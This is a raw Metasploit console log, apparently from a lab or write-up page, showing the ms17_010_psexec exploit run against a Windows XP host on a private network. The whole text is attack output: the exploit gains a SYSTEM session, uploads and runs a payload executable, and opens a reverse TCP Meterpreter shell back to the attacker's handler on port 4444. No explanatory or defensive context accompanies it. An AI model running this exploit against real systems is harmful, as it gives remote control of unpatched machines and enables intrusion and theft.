 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.81:4444
[*] 192.168.1.139:445 - Target OS: Windows 5.1
[*] 192.168.1.139:445 - Filling barrel with fish... done
[*] 192.168.1.139:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.139:445 -         [*] Preparing dynamite...
[*] 192.168.1.139:445 -                 [*] Trying stick 1 (x86)...Boom!
[*] 192.168.1.139:445 -         [+] Successfully Leaked Transaction!
[*] 192.168.1.139:445 -         [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.139:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.1.139:445 - Reading from CONNECTION struct at: 0x865fb188
[*] 192.168.1.139:445 - Built a write-what-where primitive...
[+] 192.168.1.139:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.139:445 - Selecting native target
[*] 192.168.1.139:445 - Uploading payload... ZyygMoCd.exe
[*] 192.168.1.139:445 - Created \ZyygMoCd.exe...
[+] 192.168.1.139:445 - Service started successfully...
[*] 192.168.1.139:445 - Deleting \ZyygMoCd.exe...
[*] Sending stage (176198 bytes) to 192.168.1.139
[*] Meterpreter session 2 opened (192.168.1.81:4444 -> 192.168.1.139:1030) at 2024-03-03 15:12:50 +0100
meterpreter >